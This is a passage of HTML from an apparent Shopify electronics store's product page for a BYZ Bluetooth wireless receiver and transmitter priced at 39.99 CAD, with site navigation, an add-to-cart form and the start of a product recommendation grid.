                  data-meganav-type="child"
                  >
                    Cell Phone Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Computer Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/track-ticket"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Track Your Repair Status
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/electricals"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Electricals
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Electricals Menu">
        </button>
        <ul
          id="MenuParent-7"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Computer Repair
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/office-products"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Office Products
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/home-appliances"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Home &amp; Kitchen
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/tools-and-supplies"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Tools and Supplies
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/toys"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Toys
        </a>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Create an Account</a></li>
    
  
</ul>

    <ul class="site-nav" id="AccessibleNav">
  
  
    
      <li>
        <a
          href="/"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Home
        </a>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/cell-phone"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-2"
          aria-expanded="false"
          >
            Cell Phones 
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-2"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/cell-phone"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Shop by Brand
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/alcatel-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Alcatel
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/iphones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Apple
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/freeyond-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          FreeYond
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/google-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Google
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/htc-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          HTC
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/huawei-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Huawei
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/lg-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          LG
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/motorola-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Motorola
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/redmi-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Redmi
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/samsung-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Samsung
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/tcl-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          TCL
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/zte-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          ZTE
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/android-os"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-2"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Shop by OS
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-2"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/android-os"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Android OS
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/iphones/apple-ios"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Apple iOS
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/blackberry-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Blackberry OS
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/windows-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Windows OS
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-tablet-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-covers"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Cases and Protectors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-plans"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Plans
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/laptops-1"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-3"
          aria-expanded="false"
          >
            Computers &amp; Laptops
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-3"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/pcs-and-servers"
                  class="site-nav--link"
                  aria-controls="MenuChildren-3-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    PCs and Servers
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-3-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/components-peripherals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Components &amp; Peripherals
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/computer-accessories"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Computer Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/pc-cables"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Computer Cables
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/laptops-1"
                  class="site-nav--link"
                  aria-controls="MenuChildren-3-2"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Laptops &amp; Notebooks
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-3-2"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/laptop-accessories"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Laptop Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/lcd-and-led-screens"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          LCD and LED Screens
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/tablets-ipads"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    iPads &amp; Tablets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/macbook-acceesories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Macbooks &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/drives-storage"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Drives &amp; Storage
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/mouse-keyboards"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Mouse &amp; Keyboards
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/software"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Software
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/networking"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Networking/Switches
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/ink-toner"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Printer, Ink &amp; Toner
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/home-electronics"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-4"
          aria-expanded="false"
          >
            Electronics
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-4"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/home-electronics"
                  class="site-nav--link"
                  aria-controls="MenuChildren-4-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Home Electronics
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-4-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/radio-and-mp3-players"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Radio and MP3 Players
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/home-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Home Phones
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cameras-camcorders"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cameras &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/headphones"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Headphones &amp; Speakers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/personal-care"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Personal Care
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/electronic-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Electronics Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/digital-av-adapters"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Digital AV Adapter
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/surveillance-systems"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Surveillance System
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/video-games-accessories"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-5"
          aria-expanded="false"
          >
            Video Games
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-5"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/video-game-consoles"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Video Game Consoles
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps4"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    PS4 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps3"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    PS3 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-one"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    XBox One Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-360"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    XBox 360 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-psp"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    PSP Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Video Games Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/movies-and-shows"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Movies and Shows
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/services-1"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-6"
          aria-expanded="false"
          >
            Services
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-6"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Computer Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/track-ticket"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Track Your Repair Status
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/electricals"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-7"
          aria-expanded="false"
          >
            Electricals
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-7"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Computer Repair
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/office-products"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Office Products
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/home-appliances"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Home &amp; Kitchen
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/tools-and-supplies"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Tools and Supplies
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/toys"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Toys
        </a>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Create an Account</a></li>
    
  
</ul>
  </div>
</nav>




</div>

  <main class="wrapper main-content" role="main">

    

<div id="shopify-section-product-template" class="shopify-section product-template-section"><div id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-zoom-toggle="zoom-in" data-zoom-enabled="false" data-related-enabled="" data-social-sharing="" data-show-compare-at-price="false" data-stock="false" data-incoming-transfer="false" data-ajax-cart-method="modal">





<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span class="divider" aria-hidden="true">&rsaquo;</span>
    <span class="breadcrumb--truncate">BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW</span>

  
</nav>









<div class="grid"  itemtype="http://schema.org/Product">
  <meta itemprop="url" content="https://razzaks.com/products/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new">
  <meta itemprop="image" content="//razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_grande.jpg?v=1570459171">

  <div class="grid-item large--two-fifths">
    <div class="grid">
      <div class="grid-item large--eleven-twelfths text-center">
        <div class="product-photo-container" id="productPhotoContainer-product-template">
          
          
<div id="productPhotoWrapper-product-template-6609270243428" class="lazyload__image-wrapper" data-image-id="6609270243428" style="max-width: 798.2795698924731px">
              <div class="no-js product__image-wrapper" style="padding-top:128.2758620689655%;">
                <img id=""
                  
                  src="//razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_300x300.jpg?v=1570459171"
                  
                  class="lazyload no-js lazypreload"
                  data-src="//razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_{width}x.jpg?v=1570459171"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="0.7795698924731183"
                  data-sizes="auto"
                  alt="BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW - Razzaks Computers - Great Products at Low Prices"
                  >
              </div>
            </div>
            
              <noscript>
                <img src="//razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_580x.jpg?v=1570459171"
                  srcset="//razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_580x.jpg?v=1570459171 1x, //razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_580x@2x.jpg?v=1570459171 2x"
                  alt="BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW - Razzaks Computers - Great Products at Low Prices" style="opacity:1;">
              </noscript>
            
          
<div id="productPhotoWrapper-product-template-6609276797028" class="lazyload__image-wrapper hide" data-image-id="6609276797028" style="max-width: 576.0px">
              <div class="no-js product__image-wrapper" style="padding-top:177.77777777777777%;">
                <img id=""
                  
                  class="lazyload no-js lazypreload"
                  data-src="//razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_2_{width}x.jpg?v=1570459171"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="0.5625"
                  data-sizes="auto"
                  alt="BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW - Razzaks Computers - Great Products at Low Prices"
                  >
              </div>
            </div>
            
          
        </div>

        
          <ul class="product-photo-thumbs grid-uniform" id="productThumbs-product-template">

            
              <li class="grid-item medium-down--one-quarter large--one-quarter">
                <a href="//razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_1024x1024@2x.jpg?v=1570459171" class="product-photo-thumb product-photo-thumb-product-template" data-image-id="6609270243428">
                  <img src="//razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_compact.jpg?v=1570459171" alt="BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW - Razzaks Computers - Great Products at Low Prices">
                </a>
              </li>
            
              <li class="grid-item medium-down--one-quarter large--one-quarter">
                <a href="//razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_2_1024x1024@2x.jpg?v=1570459171" class="product-photo-thumb product-photo-thumb-product-template" data-image-id="6609276797028">
                  <img src="//razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_2_compact.jpg?v=1570459171" alt="BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW - Razzaks Computers - Great Products at Low Prices">
                </a>
              </li>
            

          </ul>
        

      </div>
    </div>
  </div>

  <div class="grid-item large--three-fifths">

    <h1 class="h2" itemprop="name">BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW</h1>

    

    <div itemprop="offers"  itemtype="http://schema.org/Offer">

      

      <meta itemprop="priceCurrency" content="CAD">
      <meta itemprop="price" content="39.99">

      <ul class="inline-list product-meta">
        <li>
          <span id="productPrice-product-template" class="h1">
            





<small aria-hidden="true">$39<sup>99</sup></small>
<span class="visually-hidden">$39.99</span>

          </span>
        </li>
        
        
      </ul><div class="product__policies rte"><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><hr id="variantBreak" class="hr--clear hr--small">

      <link itemprop="availability" href="http://schema.org/InStock">

      
<form method="post" action="/cart/add" id="addToCartForm-product-template" accept-charset="UTF-8" class="addToCartForm addToCartForm--payment-button
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <select name="id" id="productSelect-product-template" class="product-variants product-variants-product-template">
          
            

              <option  selected="selected"  data-sku="X001E64V7N" value="20018986451044">Default Title - $39.99 CAD</option>

            
          
        </select>

        
          <label for="quantity" class="quantity-selector quantity-selector-product-template">Quantity</label>
          <input type="number" id="quantity" name="quantity" value="1" min="1" class="quantity-selector">
        

        

        

        <div class="payment-buttons payment-buttons--small">
          <button type="submit" name="add" id="addToCart-product-template" class="btn btn--add-to-cart btn--secondary-accent">
            <span class="icon icon-cart"></span>
            <span id="addToCartText-product-template">Add to Cart</span>
          </button>

          
            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:10990780516,&quot;countryCode&quot;:&quot;CA&quot;,&quot;merchantName&quot;:&quot;Razzaks Computers&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;S2EJAVFHRZ3K4&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=CAD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=S2EJAVFHRZ3K4\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="37dc319e64d533dc3442527517e4503c" buyer-country="CA" buyer-locale="en" buyer-currency="CAD" variant-params="[{&quot;id&quot;:20018986451044,&quot;requiresShipping&quot;:true}]" shop-id="10990780516" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
          
        </div>
      <input type="hidden" name="product-id" value="2213290704996" /><input type="hidden" name="section-id" value="product-template" /></form>

      <hr class="product-template-hr">
    </div>

    <div class="product-description rte" itemprop="description">
      <h4>BYZ Bluetooth Wireless Receiver and Transmitter</h4>
<p>BRAND NEW</p>
<p>Bluetooth 4.1 version</p>
<ul></ul>
<div class="wgrid-4w4 wgrid-8w8 wgrid-12w12"></div>
<div class="wgrid-4w4 wgrid-8w8 wgrid-12w12"></div>
    </div>

    
      



<div class="social-sharing is-normal" data-permalink="https://razzaks.com/products/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://razzaks.com/products/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=BYZ%20Bluetooth%20Wireless%20Receiver%20and%20Transmitter%20-%20BRAND%20NEW&amp;url=https://razzaks.com/products/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new&amp;source=webclient" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://razzaks.com/products/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new&amp;media=http://razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_1024x1024.jpg?v=1570459171&amp;description=BYZ%20Bluetooth%20Wireless%20Receiver%20and%20Transmitter%20-%20BRAND%20NEW" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

    

  </div>
</div>


  
  




  <hr>
  <h2 class="h1">We Also Recommend</h2>
  <div class="grid-uniform">
    
    
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/digital-av-adapters/products/display-port-to-hdmi-adapter-cable-new" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/products/displayporttohdmiadaptercable3_{width}x.jpg?v=1617835723"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="DisplayPort Male to HDMI female Adapter - New"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/products/displayporttohdmiadaptercable3_580x.jpg?v=1617835723"
             srcset="//razzaks.com/cdn/shop/products/displayporttohdmiadaptercable3_580x.jpg?v=1617835723 1x, //razzaks.com/cdn/shop/products/displayporttohdmiadaptercable3_580x@2x.jpg?v=1617835723 2x"
             alt="DisplayPort Male to HDMI female Adapter - New" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>DisplayPort Male to HDMI female Adapter - New</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$14<sup>99</sup></small>
<span class="visually-hidden">$14.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/digital-av-adapters/products/phone-to-hdmi-dtv-adapter-connect-lightning-micro-usb-type-c-cable-new" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 106.18469358938152px">
            <div style="padding-top:117.71941489361704%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/products/3-in-onelighting_type-c_microusbphonetohdtvcable_{width}x.jpg?v=1628536838"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.8494775487150522"
                data-sizes="auto"
                alt="iPhone Lightning, Type-C and Micro USB to HDMI Adapter to Connect LCD TV, Monitor or Projector"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/products/3-in-onelighting_type-c_microusbphonetohdtvcable_580x.jpg?v=1628536838"
             srcset="//razzaks.com/cdn/shop/products/3-in-onelighting_type-c_microusbphonetohdtvcable_580x.jpg?v=1628536838 1x, //razzaks.com/cdn/shop/products/3-in-onelighting_type-c_microusbphonetohdtvcable_580x@2x.jpg?v=1628536838 2x"
